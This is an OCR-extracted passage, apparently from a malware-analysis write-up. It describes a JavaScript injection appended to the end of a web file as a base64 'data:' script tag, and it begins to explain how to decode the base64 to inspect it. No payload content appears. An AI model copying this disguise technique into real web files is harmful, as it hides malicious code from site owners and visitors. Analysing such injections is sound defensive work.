
server configurations. The injection was found to just
be added to the bottom of the file’s text and was
within the normal HTML Javascript tags (
<script>
</script>
):
<script src='data:application/javascript
</script>
This injection may not look that suspicious if not
checked carefully as there are legitimate uses of
base64 encoded data within Javascript applications,
however a quick decoding of the base64 using
base64_decode
function in PHP,
base64 -d
command
on Linux (Debian based), or the fastest way is to use